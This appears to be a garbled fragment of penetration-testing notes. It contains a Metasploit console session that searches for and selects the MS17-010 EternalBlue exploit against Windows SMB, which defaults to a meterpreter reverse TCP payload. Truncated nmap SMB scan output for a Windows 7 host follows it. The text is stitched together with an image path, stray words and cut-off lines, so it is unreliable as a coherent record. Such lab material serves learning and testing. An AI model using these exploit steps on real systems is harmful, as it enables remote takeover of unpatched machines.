 msf6 auxiliary(scanner/smb/smb_ms17_010) > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Vulnerable
App:
{}
23 Host script results:
24 |_clock-skew: mean: 1h20m04s, deviation: 2h1
25 | smb-security-mode:
26 |   account_used: guest
27 |   authentication_level: user
28 |   challenge_response: supported
(dangerous, bu
32 |_    Message signing enabled but not requir
33 | smb-os-discovery:
34 |   OS: Windows 7 Ultimate 7601 Service Pac